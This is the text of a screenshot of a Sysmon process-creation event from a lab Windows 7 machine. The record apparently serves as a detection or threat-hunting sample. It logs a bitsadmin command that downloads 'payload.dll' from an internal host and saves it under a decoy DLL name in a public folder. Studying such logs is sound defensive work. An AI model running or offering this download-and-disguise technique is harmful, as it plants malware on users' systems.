 Event Properties - Event 1, Sysmon
General Details
OriginalFileName: bitsadmin.exe
CommandLine: bitsadmin /transfer 2 /priority FOREGROUND http://192.168.1.9/payload.dll C:
\Users\Public\Libraries\raw\mozcrt19.dll
CurrentDirectory: C:\Users\Public\Libraries\raw\
User: IEWIN7\IEUser
LogonGuid: {365abb72-e2fe-5ff6-0000-0020a76f0100}
LogonId: 0x16fa7
TerminalSessionId: 1
Log Name: Microsoft-Windows-Sysmon/Operational
Source: Sysmon Logged: 1/7/2021 2:52:12 AM
Event ID: 1 Task Category: Process Create (rule: ProcessCreat
Level: Information Keywords:
User: SYSTEM Computer: IEWIN7
OpCode: Info
More Information: Event Log Online Help
Copy Close